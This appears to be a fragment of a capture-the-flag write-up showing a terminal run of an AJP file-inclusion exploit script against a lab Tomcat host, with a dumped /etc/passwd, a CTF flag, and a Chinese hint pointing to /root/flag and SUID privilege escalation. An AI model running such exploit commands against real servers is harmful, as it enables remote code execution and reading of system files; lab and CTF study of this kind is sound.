 ➜ /tmp python3 2020-10487.py 10.0.0.39 -p 8009 -f upload/1583473803009-e97299befc134974b09183ed9e1061d2.jpg --rce
1
Getting resource at ajp13://10.0.0.39:8009/hissec.jsp
----------------------------
root:x:0:0:root:/root:/bin/bashbin:x:1:1:bin:/bin:/sbin/nologindaemon:x:2:2:daemon:/sbin:/sbin/nologinadm:x:3:4:ad
m:/var/adm:/sbin/nologinlp:x:4:7:lp:/var/spool/lpd:/sbin/nologinsync:x:5:0:sync:/sbin:/bin/syncshutdown:x:6:0:shut
down:/sbin:/sbin/shutdownhalt:x:7:0:halt:/sbin:/sbin/haltmail:x:8:12:mail:/var/spool/mail:/sbin/nologinoperator:x:
11:0:operator:/root:/sbin/nologingames:x:12:100:games:/usr/games:/sbin/nologinftp:x:14:50:FTP User:/var/ftp:/sbin/
nologinnobody:x:99:99:Nobody:/:/sbin/nologinsystemd-network:x:192:192:systemd Network Management:/:/sbin/nologindb
us:x:81:81:System message bus:/:/sbin/nologinpolkitd:x:999:998:User for polkitd:/:/sbin/nologinsshd:x:74:74:Privil
ege-separated SSH:/var/empty/sshd:/sbin/nologinpostfix:x:89:89::/var/spool/postfix:/sbin/nologinchrony:x:998:996::
/var/lib/chrony:/sbin/nologinctf:x:1000:1000:ctf:/home/ctf:/bin/bashtomcat:x:53:53:Apache Tomcat:/usr/share/tomcat
:/sbin/nologin# flag{9337d093-be74-45b1-9eff-b1c5d50c9026}# 最后一个flag在 /root/flag 里# 知道什么是SUID吗？